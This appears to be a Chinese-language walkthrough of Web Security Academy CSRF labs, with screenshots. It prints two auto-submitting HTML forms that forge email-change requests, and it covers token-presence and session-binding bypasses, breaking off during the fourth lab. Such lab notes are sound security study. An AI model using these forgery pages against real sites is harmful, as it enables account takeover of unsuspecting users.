



生成下

<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7600ab043d4850c0c3640b00e80046.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="22@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
|


CSRF,其中令牌验证取决于令牌是否存在(3)


正常是没有问题的



发现没有csrf也可以


<html>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a2f00b204e7242dc043093000bf00c1.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="11@qq.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
|


令牌未绑定到用户会话的 CSRF(4)
意思是 你的token 也可以给别人用


给了两个账号 先用第一个登录

开无痕 登录第二个


